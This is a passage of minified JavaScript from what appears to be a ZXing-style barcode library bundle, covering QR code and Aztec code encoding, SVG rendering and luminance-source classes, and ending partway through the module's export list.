I;if(o===me.BYTE&&(i||ur.DEFAULT_BYTE_MODE_ENCODING!==n)){const t=m.getCharacterSetECIByName(n);void 0!==t&&this.appendECI(t,s)}this.appendModeInfo(o,s);const a=new I;let A;if(this.appendBytes(t,o,a,n),null!==r&&void 0!==r.get(sr.QR_VERSION)){const t=Number.parseInt(r.get(sr.QR_VERSION).toString(),10);A=Ie.getVersionForNumber(t);const n=this.calculateBitsNeeded(o,s,a,A);if(!this.willFit(n,A,e))throw new hr("Data too big for requested version")}else A=this.recommendVersion(e,o,s,a);const l=new I;l.appendBitArray(s);const c=o===me.BYTE?a.getSizeInBytes():t.length;this.appendLengthInfo(c,A,o,l),l.appendBitArray(a);const h=A.getECBlocksForLevel(e),g=A.getTotalCodewords()-h.getTotalECCodewords();this.terminateBits(g,l);const d=this.interleaveWithECBytes(l,A.getTotalCodewords(),g,h.getNumBlocks()),u=new cr;u.setECLevel(e),u.setMode(o),u.setVersion(A);const C=A.getDimensionForVersion(),w=new lr(C,C),f=this.chooseMaskPattern(d,e,A,w);return u.setMaskPattern(f),gr.buildMatrix(d,e,A,f,w),u.setMatrix(w),u}static recommendVersion(t,e,r,n){const i=this.calculateBitsNeeded(e,r,n,Ie.getVersionForNumber(1)),o=this.chooseVersion(i,t),s=this.calculateBitsNeeded(e,r,n,o);return this.chooseVersion(s,t)}static calculateBitsNeeded(t,e,r,n){return e.getSize()+t.getCharacterCountBits(n)+r.getSize()}static getAlphanumericCode(t){return t<ur.ALPHANUMERIC_TABLE.length?ur.ALPHANUMERIC_TABLE[t]:-1}static chooseMode(t,e=null){if(m.SJIS.getName()===e&&this.isOnlyDoubleByteKanji(t))return me.KANJI;let r=!1,n=!1;for(let e=0,i=t.length;e<i;++e){const i=t.charAt(e);if(ur.isDigit(i))r=!0;else{if(-1===this.getAlphanumericCode(i.charCodeAt(0)))return me.BYTE;n=!0}}return n?me.ALPHANUMERIC:r?me.NUMERIC:me.BYTE}static isOnlyDoubleByteKanji(t){let e;try{e=S.encode(t,m.SJIS)}catch(t){return!1}const r=e.length;if(r%2!=0)return!1;for(let t=0;t<r;t+=2){const r=255&e[t];if((r<129||r>159)&&(r<224||r>235))return!1}return!0}static chooseMaskPattern(t,e,r,n){let i=Number.MAX_SAFE_INTEGER,o=-1;for(let s=0;s<cr.NUM_MASK_PATTERNS;s++){gr.buildMatrix(t,e,r,s,n);let a=this.calculateMaskPenalty(n);a<i&&(i=a,o=s)}return o}static chooseVersion(t,e){for(let r=1;r<=40;r++){const n=Ie.getVersionForNumber(r);if(ur.willFit(t,n,e))return n}throw new hr("Data too big")}static willFit(t,e,r){return e.getTotalCodewords()-e.getECBlocksForLevel(r).getTotalECCodewords()>=(t+7)/8}static terminateBits(t,e){const r=8*t;if(e.getSize()>r)throw new hr("data bits cannot fit in the QR Code"+e.getSize()+" > "+r);for(let t=0;t<4&&e.getSize()<r;++t)e.appendBit(!1);const n=7&e.getSize();if(n>0)for(let t=n;t<8;t++)e.appendBit(!1);const i=t-e.getSizeInBytes();for(let t=0;t<i;++t)e.appendBits(0==(1&t)?236:17,8);if(e.getSize()!==r)throw new hr("Bits size does not equal capacity")}static getNumDataBytesAndNumECBytesForBlockID(t,e,r,n,i,o){if(n>=r)throw new hr("Block ID too large");const s=t%r,a=r-s,A=Math.floor(t/r),l=A+1,c=Math.floor(e/r),h=c+1,g=A-c,d=l-h;if(g!==d)throw new hr("EC bytes mismatch");if(r!==a+s)throw new hr("RS blocks mismatch");if(t!==(c+g)*a+(h+d)*s)throw new hr("Total bytes mismatch");n<a?(i[0]=c,o[0]=g):(i[0]=h,o[0]=d)}static interleaveWithECBytes(t,e,r,n){if(t.getSizeInBytes()!==r)throw new hr("Number of bits and data bytes does not match");let i=0,o=0,s=0;const a=new Array;for(let A=0;A<n;++A){const l=new Int32Array(1),c=new Int32Array(1);ur.getNumDataBytesAndNumECBytesForBlockID(e,r,n,A,l,c);const h=l[0],g=new Uint8Array(h);t.toBytes(8*i,g,0,h);const d=ur.generateECBytes(g,c[0]);a.push(new dr(g,d)),o=Math.max(o,h),s=Math.max(s,d.length),i+=l[0]}if(r!==i)throw new hr("Data bytes does not match offset");const A=new I;for(let t=0;t<o;++t)for(const e of a){const r=e.getDataBytes();t<r.length&&A.appendBits(r[t],8)}for(let t=0;t<s;++t)for(const e of a){const r=e.getErrorCorrectionBytes();t<r.length&&A.appendBits(r[t],8)}if(e!==A.getSizeInBytes())throw new hr("Interleaving error: "+e+" and "+A.getSizeInBytes()+" differ.");return A}static generateECBytes(t,e){const r=t.length,n=new Int32Array(r+e);for(let e=0;e<r;e++)n[e]=255&t[e];new ar(J.QR_CODE_FIELD_256).encode(n,e);const i=new Uint8Array(e);for(let t=0;t<e;t++)i[t]=n[r+t];return i}static appendModeInfo(t,e){e.appendBits(t.getBits(),4)}static appendLengthInfo(t,e,r,n){const i=r.getCharacterCountBits(e);if(t>=1<<i)throw new hr(t+" is bigger than "+((1<<i)-1));n.appendBits(t,i)}static appendBytes(t,e,r,n){switch(e){case me.NUMERIC:ur.appendNumericBytes(t,r);break;case me.ALPHANUMERIC:ur.appendAlphanumericBytes(t,r);break;case me.BYTE:ur.append8BitBytes(t,r,n);break;case me.KANJI:ur.appendKanjiBytes(t,r);break;default:throw new hr("Invalid mode: "+e)}}static getDigit(t){return t.charCodeAt(0)-48}static isDigit(t){const e=ur.getDigit(t);return e>=0&&e<=9}static appendNumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getDigit(t.charAt(n));if(n+2<r){const r=ur.getDigit(t.charAt(n+1)),o=ur.getDigit(t.charAt(n+2));e.appendBits(100*i+10*r+o,10),n+=3}else if(n+1<r){const r=ur.getDigit(t.charAt(n+1));e.appendBits(10*i+r,7),n+=2}else e.appendBits(i,4),n++}}static appendAlphanumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getAlphanumericCode(t.charCodeAt(n));if(-1===i)throw new hr;if(n+1<r){const r=ur.getAlphanumericCode(t.charCodeAt(n+1));if(-1===r)throw new hr;e.appendBits(45*i+r,11),n+=2}else e.appendBits(i,6),n++}}static append8BitBytes(t,e,r){let n;try{n=S.encode(t,r)}catch(t){throw new hr(t)}for(let t=0,r=n.length;t!==r;t++){const r=n[t];e.appendBits(r,8)}}static appendKanjiBytes(t,e){let r;try{r=S.encode(t,m.SJIS)}catch(t){throw new hr(t)}const n=r.length;for(let t=0;t<n;t+=2){const n=(255&r[t])<<8&4294967295|255&r[t+1];let i=-1;if(n>=33088&&n<=40956?i=n-33088:n>=57408&&n<=60351&&(i=n-49472),-1===i)throw new hr("Invalid byte sequence");const o=192*(i>>8)+(255&i);e.appendBits(o,13)}}static appendECI(t,e){e.appendBits(me.ECI.getBits(),4),e.appendBits(t.getValue(),8)}}ur.ALPHANUMERIC_TABLE=Int32Array.from([-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,36,-1,-1,-1,37,38,-1,-1,-1,-1,39,40,-1,41,42,43,0,1,2,3,4,5,6,7,8,9,44,-1,-1,-1,-1,-1,-1,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,-1,-1,-1,-1,-1]),ur.DEFAULT_BYTE_MODE_ENCODING=m.UTF8.getName();class Cr{write(t,e,r,n=null){if(0===t.length)throw new a("Found empty contents");if(e<0||r<0)throw new a("Requested dimensions are too small: "+e+"x"+r);let i=ge.L,o=Cr.QUIET_ZONE_SIZE;null!==n&&(void 0!==n.get(sr.ERROR_CORRECTION)&&(i=ge.fromString(n.get(sr.ERROR_CORRECTION).toString())),void 0!==n.get(sr.MARGIN)&&(o=Number.parseInt(n.get(sr.MARGIN).toString(),10)));const s=ur.encode(t,i,n);return this.renderResult(s,e,r,o)}writeToDom(t,e,r,n,i=null){"string"==typeof t&&(t=document.querySelector(t));const o=this.write(e,r,n,i);t&&t.appendChild(o)}renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=this.createSVGElement(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)if(1===i.get(r,t)){const t=this.createSvgRectElement(n,e,h,h);u.appendChild(t)}return u}createSVGElement(t,e){const r=document.createElementNS(Cr.SVG_NS,"svg");return r.setAttributeNS(null,"height",t.toString()),r.setAttributeNS(null,"width",e.toString()),r}createSvgRectElement(t,e,r,n){const i=document.createElementNS(Cr.SVG_NS,"rect");return i.setAttributeNS(null,"x",t.toString()),i.setAttributeNS(null,"y",e.toString()),i.setAttributeNS(null,"height",r.toString()),i.setAttributeNS(null,"width",n.toString()),i.setAttributeNS(null,"fill","#000000"),i}}Cr.QUIET_ZONE_SIZE=4,Cr.SVG_NS="http://www.w3.org/2000/svg";class Ir{encode(t,e,r,n,i){if(0===t.length)throw new a("Found empty contents");if(e!==Q.QR_CODE)throw new a("Can only encode QR_CODE, but got "+e);if(r<0||n<0)throw new a(`Requested dimensions are too small: ${r}x${n}`);let o=ge.L,s=Ir.QUIET_ZONE_SIZE;null!==i&&(void 0!==i.get(sr.ERROR_CORRECTION)&&(o=ge.fromString(i.get(sr.ERROR_CORRECTION).toString())),void 0!==i.get(sr.MARGIN)&&(s=Number.parseInt(i.get(sr.MARGIN).toString(),10)));const A=ur.encode(t,o,i);return Ir.renderResult(A,r,n,s)}static renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=new B(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)1===i.get(r,t)&&u.setRegion(n,e,h,h);return u}}Ir.QUIET_ZONE_SIZE=4;class wr extends _{constructor(t,e,r,n,i,o,s,A){if(super(o,s),this.yuvData=t,this.dataWidth=e,this.dataHeight=r,this.left=n,this.top=i,n+o>e||i+s>r)throw new a("Crop rectangle does not fit within image data.");A&&this.reverseHorizontal(o,s)}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.yuvData,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.yuvData;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.yuvData,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.yuvData,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new wr(this.yuvData,this.dataWidth,this.dataHeight,this.left+t,this.top+e,r,n,!1)}renderThumbnail(){const t=this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR,e=this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR,r=new Int32Array(t*e),n=this.yuvData;let i=this.top*this.dataWidth+this.left;for(let o=0;o<e;o++){const e=o*t;for(let o=0;o<t;o++){const t=255&n[i+o*wr.THUMBNAIL_SCALE_FACTOR];r[e+o]=4278190080|65793*t}i+=this.dataWidth*wr.THUMBNAIL_SCALE_FACTOR}return r}getThumbnailWidth(){return this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR}getThumbnailHeight(){return this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR}reverseHorizontal(t,e){const r=this.yuvData;for(let n=0,i=this.top*this.dataWidth+this.left;n<e;n++,i+=this.dataWidth){const e=i+t/2;for(let n=i,o=i+t-1;n<e;n++,o--){const t=r[n];r[n]=r[o],r[o]=t}}}invert(){return new y(this)}}wr.THUMBNAIL_SCALE_FACTOR=2;class fr extends _{constructor(t,e,r,n,i,o,s){if(super(e,r),this.dataWidth=n,this.dataHeight=i,this.left=o,this.top=s,4===t.BYTES_PER_ELEMENT){const n=e*r,i=new Uint8ClampedArray(n);for(let e=0;e<n;e++){const r=t[e],n=r>>16&255,o=r>>7&510,s=255&r;i[e]=(n+o+s)/4&255}this.luminances=i}else this.luminances=t;if(void 0===n&&(this.dataWidth=e),void 0===i&&(this.dataHeight=r),void 0===o&&(this.left=0),void 0===s&&(this.top=0),this.left+e>this.dataWidth||this.top+r>this.dataHeight)throw new a("Crop rectangle does not fit within image data.")}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.luminances,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.luminances;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.luminances,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.luminances,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new fr(this.luminances,r,n,this.dataWidth,this.dataHeight,this.left+t,this.top+e)}invert(){return new y(this)}}class Er extends m{static forName(t){return this.getCharacterSetECIByName(t)}}class mr{}mr.ISO_8859_1=m.ISO8859_1;class pr{isCompact(){return this.compact}setCompact(t){this.compact=t}getSize(){return this.size}setSize(t){this.size=t}getLayers(){return this.layers}setLayers(t){this.layers=t}getCodeWords(){return this.codeWords}setCodeWords(t){this.codeWords=t}getMatrix(){return this.matrix}setMatrix(t){this.matrix=t}}class Sr{static singletonList(t){return[t]}static min(t,e){return t.sort(e)[0]}}class Rr extends class{constructor(t){this.previous=t}getPrevious(){return this.previous}}{constructor(t,e,r){super(t),this.value=e,this.bitCount=r}appendTo(t,e){t.appendBits(this.value,this.bitCount)}add(t,e){return new Rr(this,t,e)}addBinaryShift(t,e){return console.warn("addBinaryShift on SimpleToken, this simply returns a copy of this token"),new Rr(this,t,e)}toString(){let t=this.value&(1<<this.bitCount)-1;return t|=1<<this.bitCount,"<"+C.toBinaryString(t|1<<this.bitCount).substring(1)+">"}}class Dr extends Rr{constructor(t,e,r){super(t,0,0),this.binaryShiftStart=e,this.binaryShiftByteCount=r}appendTo(t,e){for(let r=0;r<this.binaryShiftByteCount;r++)(0===r||31===r&&this.binaryShiftByteCount<=62)&&(t.appendBits(31,5),this.binaryShiftByteCount>62?t.appendBits(this.binaryShiftByteCount-31,16):0===r?t.appendBits(Math.min(this.binaryShiftByteCount,31),5):t.appendBits(this.binaryShiftByteCount-31,5)),t.appendBits(e[this.binaryShiftStart+r],8)}addBinaryShift(t,e){return new Dr(this,t,e)}toString(){return"<"+this.binaryShiftStart+"::"+(this.binaryShiftStart+this.binaryShiftByteCount-1)+">"}}function Br(t,e,r){return new Rr(t,e,r)}const Mr=["UPPER","LOWER","DIGIT","MIXED","PUNCT"],Tr=new Rr(null,0,0),Nr=[Int32Array.from([0,327708,327710,327709,656318]),Int32Array.from([590318,0,327710,327709,656318]),Int32Array.from([262158,590300,0,590301,932798]),Int32Array.from([327709,327708,656318,0,327710]),Int32Array.from([327711,656380,656382,656381,0])];const _r=function(t){for(let e of t)u.fill(e,-1);return t[0][4]=0,t[1][4]=0,t[1][0]=28,t[3][4]=0,t[2][4]=0,t[2][0]=15,t}(u.createInt32Array(6,6));class yr{constructor(t,e,r,n){this.token=t,this.mode=e,this.binaryShiftByteCount=r,this.bitCount=n}getMode(){return this.mode}getToken(){return this.token}getBinaryShiftByteCount(){return this.binaryShiftByteCount}getBitCount(){return this.bitCount}latchAndAppend(t,e){let r=this.bitCount,n=this.token;if(t!==this.mode){let e=Nr[this.mode][t];n=Br(n,65535&e,e>>16),r+=e>>16}let i=2===t?4:5;return n=Br(n,e,i),new yr(n,t,0,r+i)}shiftAndAppend(t,e){let r=this.token,n=2===this.mode?4:5;return r=Br(r,_r[this.mode][t],n),r=Br(r,e,5),new yr(r,this.mode,0,this.bitCount+n+5)}addBinaryShiftChar(t){let e=this.token,r=this.mode,n=this.bitCount;if(4===this.mode||2===this.mode){let t=Nr[r][0];e=Br(e,65535&t,t>>16),n+=t>>16,r=0}let i=0===this.binaryShiftByteCount||31===this.binaryShiftByteCount?18:62===this.binaryShiftByteCount?9:8,o=new yr(e,r,this.binaryShiftByteCount+1,n+i);return 2078===o.binaryShiftByteCount&&(o=o.endBinaryShift(t+1)),o}endBinaryShift(t){if(0===this.binaryShiftByteCount)return this;let e=this.token;return e=function(t,e,r){return new Dr(t,e,r)}(e,t-this.binaryShiftByteCount,this.binaryShiftByteCount),new yr(e,this.mode,0,this.bitCount)}isBetterThanOrEqualTo(t){let e=this.bitCount+(Nr[this.mode][t.mode]>>16);return this.binaryShiftByteCount<t.binaryShiftByteCount?e+=yr.calculateBinaryShiftCost(t)-yr.calculateBinaryShiftCost(this):this.binaryShiftByteCount>t.binaryShiftByteCount&&t.binaryShiftByteCount>0&&(e+=10),e<=t.bitCount}toBitArray(t){let e=[];for(let r=this.endBinaryShift(t.length).token;null!==r;r=r.getPrevious())e.unshift(r);let r=new I;for(const n of e)n.appendTo(r,t);return r}toString(){return R.format("%s bits=%d bytes=%d",Mr[this.mode],this.bitCount,this.binaryShiftByteCount)}static calculateBinaryShiftCost(t){return t.binaryShiftByteCount>62?21:t.binaryShiftByteCount>31?20:t.binaryShiftByteCount>0?10:0}}yr.INITIAL_STATE=new yr(Tr,0,0,0);const Or=function(t){const e=R.getCharCode(" "),r=R.getCharCode("."),n=R.getCharCode(",");t[0][e]=1;const i=R.getCharCode("Z"),o=R.getCharCode("A");for(let e=o;e<=i;e++)t[0][e]=e-o+2;t[1][e]=1;const s=R.getCharCode("z"),a=R.getCharCode("a");for(let e=a;e<=s;e++)t[1][e]=e-a+2;t[2][e]=1;const A=R.getCharCode("9"),l=R.getCharCode("0");for(let e=l;e<=A;e++)t[2][e]=e-l+2;t[2][n]=12,t[2][r]=13;const c=["\0"," ","","","","","","","","\b","\t","\n","\v","\f","\r","","","","","","@","\\","^","_","`","|","~",""];for(let e=0;e<c.length;e++)t[3][R.getCharCode(c[e])]=e;const h=["\0","\r","\0","\0","\0","\0","!","'","#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}"];for(let e=0;e<h.length;e++)R.getCharCode(h[e])>0&&(t[4][R.getCharCode(h[e])]=e);return t}(u.createInt32Array(5,256));class br{constructor(t){this.text=t}encode(){const t=R.getCharCode(" "),e=R.getCharCode("\n");let r=Sr.singletonList(yr.INITIAL_STATE);for(let n=0;n<this.text.length;n++){let i,o=n+1<this.text.length?this.text[n+1]:0;switch(this.text[n]){case R.getCharCode("\r"):i=o===e?2:0;break;case R.getCharCode("."):i=o===t?3:0;break;case R.getCharCode(","):i=o===t?4:0;break;case R.getCharCode(":"):i=o===t?5:0;break;default:i=0}i>0?(r=br.updateStateListForPair(r,n,i),n++):r=this.updateStateListForChar(r,n)}return Sr.min(r,((t,e)=>t.getBitCount()-e.getBitCount())).toBitArray(this.text)}updateStateListForChar(t,e){const r=[];for(let n of t)this.updateStateForChar(n,e,r);return br.simplifyStates(r)}updateStateForChar(t,e,r){let n=255&this.text[e],i=Or[t.getMode()][n]>0,o=null;for(let s=0;s<=4;s++){let a=Or[s][n];if(a>0){if(null==o&&(o=t.endBinaryShift(e)),!i||s===t.getMode()||2===s){const t=o.latchAndAppend(s,a);r.push(t)}if(!i&&_r[t.getMode()][s]>=0){const t=o.shiftAndAppend(s,a);r.push(t)}}}if(t.getBinaryShiftByteCount()>0||0===Or[t.getMode()][n]){let n=t.addBinaryShiftChar(e);r.push(n)}}static updateStateListForPair(t,e,r){const n=[];for(let i of t)this.updateStateForPair(i,e,r,n);return this.simplifyStates(n)}static updateStateForPair(t,e,r,n){let i=t.endBinaryShift(e);if(n.push(i.latchAndAppend(4,r)),4!==t.getMode()&&n.push(i.shiftAndAppend(4,r)),3===r||4===r){let t=i.latchAndAppend(2,16-r).latchAndAppend(2,1);n.push(t)}if(t.getBinaryShiftByteCount()>0){let r=t.addBinaryShiftChar(e).addBinaryShiftChar(e+1);n.push(r)}}static simplifyStates(t){let e=[];for(const r of t){let t=!0;for(const n of e){if(n.isBetterThanOrEqualTo(r)){t=!1;break}r.isBetterThanOrEqualTo(n)&&(e=e.filter((t=>t!==n)))}t&&e.push(r)}return e}}class Fr{constructor(){}static encodeBytes(t){return Fr.encode(t,Fr.DEFAULT_EC_PERCENT,Fr.DEFAULT_AZTEC_LAYERS)}static encode(t,e,r){let n,i,o,s,A,l=new br(t).encode(),c=C.truncDivision(l.getSize()*e,100)+11,h=l.getSize()+c;if(r!==Fr.DEFAULT_AZTEC_LAYERS){if(n=r<0,i=Math.abs(r),i>(n?Fr.MAX_NB_BITS_COMPACT:Fr.MAX_NB_BITS))throw new a(R.format("Illegal value %s for layers",r));o=Fr.totalBitsInLayer(i,n),s=Fr.WORD_SIZE[i];let t=o-o%s;if(A=Fr.stuffBits(l,s),A.getSize()+c>t)throw new a("Data to large for user specified layer");if(n&&A.getSize()>64*s)throw new a("Data to large for user specified layer")}else{s=0,A=null;for(let t=0;;t++){if(t>Fr.MAX_NB_BITS)throw new a("Data too large for an Aztec code");if(n=t<=3,i=n?t+1:t,o=Fr.totalBitsInLayer(i,n),h>o)continue;null!=A&&s===Fr.WORD_SIZE[i]||(s=Fr.WORD_SIZE[i],A=Fr.stuffBits(l,s));let e=o-o%s;if(!(n&&A.getSize()>64*s)&&A.getSize()+c<=e)break}}let g,d=Fr.generateCheckWords(A,o,s),u=A.getSize()/s,I=Fr.generateModeMessage(n,i,u),w=(n?11:14)+4*i,f=new Int32Array(w);if(n){g=w;for(let t=0;t<f.length;t++)f[t]=t}else{g=w+1+2*C.truncDivision(C.truncDivision(w,2)-1,15);let t=C.truncDivision(w,2),e=C.truncDivision(g,2);for(let r=0;r<t;r++){let n=r+C.truncDivision(r,15);f[t-r-1]=e-n-1,f[t+r]=e+n+1}}let E=new B(g);for(let t=0,e=0;t<i;t++){let r=4*(i-t)+(n?9:12);for(let n=0;n<r;n++){let i=2*n;for(let o=0;o<2;o++)d.get(e+i+o)&&E.set(f[2*t+o],f[2*t+n]),d.get(e+2*r+i+o)&&E.set(f[2*t+n],f[w-1-2*t-o]),d.get(e+4*r+i+o)&&E.set(f[w-1-2*t-o],f[w-1-2*t-n]),d.get(e+6*r+i+o)&&E.set(f[w-1-2*t-n],f[2*t+o])}e+=8*r}if(Fr.drawModeMessage(E,n,g,I),n)Fr.drawBullsEye(E,C.truncDivision(g,2),5);else{Fr.drawBullsEye(E,C.truncDivision(g,2),7);for(let t=0,e=0;t<C.truncDivision(w,2)-1;t+=15,e+=16)for(let t=1&C.truncDivision(g,2);t<g;t+=2)E.set(C.truncDivision(g,2)-e,t),E.set(C.truncDivision(g,2)+e,t),E.set(t,C.truncDivision(g,2)-e),E.set(t,C.truncDivision(g,2)+e)}let m=new pr;return m.setCompact(n),m.setSize(g),m.setLayers(i),m.setCodeWords(u),m.setMatrix(E),m}static drawBullsEye(t,e,r){for(let n=0;n<r;n+=2)for(let r=e-n;r<=e+n;r++)t.set(r,e-n),t.set(r,e+n),t.set(e-n,r),t.set(e+n,r);t.set(e-r,e-r),t.set(e-r+1,e-r),t.set(e-r,e-r+1),t.set(e+r,e-r),t.set(e+r,e-r+1),t.set(e+r,e+r-1)}static generateModeMessage(t,e,r){let n=new I;return t?(n.appendBits(e-1,2),n.appendBits(r-1,6),n=Fr.generateCheckWords(n,28,4)):(n.appendBits(e-1,5),n.appendBits(r-1,11),n=Fr.generateCheckWords(n,40,4)),n}static drawModeMessage(t,e,r,n){let i=C.truncDivision(r,2);if(e)for(let e=0;e<7;e++){let r=i-3+e;n.get(e)&&t.set(r,i-5),n.get(e+7)&&t.set(i+5,r),n.get(20-e)&&t.set(r,i+5),n.get(27-e)&&t.set(i-5,r)}else for(let e=0;e<10;e++){let r=i-5+e+C.truncDivision(e,5);n.get(e)&&t.set(r,i-7),n.get(e+10)&&t.set(i+7,r),n.get(29-e)&&t.set(r,i+7),n.get(39-e)&&t.set(i-7,r)}}static generateCheckWords(t,e,r){let n=t.getSize()/r,i=new ar(Fr.getGF(r)),o=C.truncDivision(e,r),s=Fr.bitsToWords(t,r,o);i.encode(s,o-n);let a=e%r,A=new I;A.appendBits(0,a);for(const t of Array.from(s))A.appendBits(t,r);return A}static bitsToWords(t,e,r){let n,i,o=new Int32Array(r);for(n=0,i=t.getSize()/e;n<i;n++){let r=0;for(let i=0;i<e;i++)r|=t.get(n*e+i)?1<<e-i-1:0;o[n]=r}return o}static getGF(t){switch(t){case 4:return J.AZTEC_PARAM;case 6:return J.AZTEC_DATA_6;case 8:return J.AZTEC_DATA_8;case 10:return J.AZTEC_DATA_10;case 12:return J.AZTEC_DATA_12;default:throw new a("Unsupported word size "+t)}}static stuffBits(t,e){let r=new I,n=t.getSize(),i=(1<<e)-2;for(let o=0;o<n;o+=e){let s=0;for(let r=0;r<e;r++)(o+r>=n||t.get(o+r))&&(s|=1<<e-1-r);(s&i)===i?(r.appendBits(s&i,e),o--):0==(s&i)?(r.appendBits(1|s,e),o--):r.appendBits(s,e)}return r}static totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}Fr.DEFAULT_EC_PERCENT=33,Fr.DEFAULT_AZTEC_LAYERS=0,Fr.MAX_NB_BITS=32,Fr.MAX_NB_BITS_COMPACT=4,Fr.WORD_SIZE=Int32Array.from([4,6,6,8,8,8,8,8,8,10,10,10,10,10,10,10,10,10,10,10,10,10,10,12,12,12,12,12,12,12,12,12,12]);class Pr{encode(t,e,r,n){return this.encodeWithHints(t,e,r,n,null)}encodeWithHints(t,e,r,n,i){let o=mr.ISO_8859_1,s=Fr.DEFAULT_EC_PERCENT,a=Fr.DEFAULT_AZTEC_LAYERS;return null!=i&&(i.has(sr.CHARACTER_SET)&&(o=Er.forName(i.get(sr.CHARACTER_SET).toString())),i.has(sr.ERROR_CORRECTION)&&(s=C.parseInt(i.get(sr.ERROR_CORRECTION).toString())),i.has(sr.AZTEC_LAYERS)&&(a=C.parseInt(i.get(sr.AZTEC_LAYERS).toString()))),Pr.encodeLayers(t,e,r,n,o,s,a)}static encodeLayers(t,e,r,n,i,o,s){if(e!==Q.AZTEC)throw new a("Can only encode AZTEC, but got "+e);let A=Fr.encode(R.getBytes(t,i),o,s);return Pr.renderResult(A,r,n)}static renderResult(t,e,r){let n=t.getMatrix();if(null==n)throw new q;let i=n.getWidth(),o=n.getHeight(),s=Math.max(e,i),a=Math.max(r,o),A=Math.min(s/i,a/o),l=(s-i*A)/2,c=(a-o*A)/2,h=new B(s,a);for(let t=0,e=c;t<o;t++,e+=A)for(let r=0,o=l;r<i;r++,o+=A)n.get(r,t)&&h.setRegion(o,e,A,A);return h}}t.ArgumentException=s,t.ArithmeticException=z,t.AztecCode=pr,t.AztecCodeReader=dt,t.AztecCodeWriter=Pr,t.AztecDecoder=tt,t.AztecDetector=gt,t.AztecDetectorResult=ot,t.AztecEncoder=Fr,t.AztecHighLevelEncoder=br,t.AztecPoint=ht,t.BarcodeFormat=Q,t.Binarizer=c,t.BinaryBitmap=A,t.BitArray=I,t.BitMatrix=B,t.BitSource=ae,t.BrowserAztecCodeReader=class extends k{constructor(t=500){super(new dt,t)}},t.BrowserBarcodeReader=class extends k{constructor(t=500,e){super(new ee(e),t,e)}},t.BrowserCodeReader=k,t.BrowserDatamatrixCodeReader=class extends k{constructor(t=500){super(new he,t)}},t.BrowserMultiFormatReader=class extends k{constructor(t=null,e=500){const r=new ir;r.setHints(t),super(r,e)}decodeBitmap(t){return this.reader.decodeWithState(t)}},t.BrowserPDF417Reader=class extends k{constructor(t=500){super(new rr,t)}},t.BrowserQRCodeReader=class extends k{constructor(t=500){super(new ye,t)}},t.BrowserQRCodeSvgWriter=Cr,t.CharacterSetECI=m,t.ChecksumException=l,t.Code128Reader=Ct,t.Code39Reader=It,t.DataMatrixDecodedBitStreamParser=Ae,t.DataMatrixReader=he,t.DecodeHintType=f,t.DecoderResult=V,t.DefaultGridSampler=lt,t.DetectorResult=it,t.EAN13Reader=Rt,t.EncodeHintType=sr,t.Exception=o,t.FormatException=E,t.GenericGF=J,t.GenericGFPoly=X,t.GlobalHistogramBinarizer=T,t.GridSampler=at,t.GridSamplerInstance=ct,t.HTMLCanvasElementLuminanceSource=O,t.HybridBinarizer=N,t.ITFReader=wt,t.IllegalArgumentException=a,t.IllegalStateException=q,t.InvertedLuminanceSource=y,t.LuminanceSource=_,t.MathUtils=et,t.MultiFormatOneDReader=ee,t.MultiFormatReader=ir,t.MultiFormatWriter=class{encode(t,e,r,n,i){let o;switch(e){case Q.QR_CODE:o=new Ir;break;default:throw new a("No encoder available for format "+e)}return 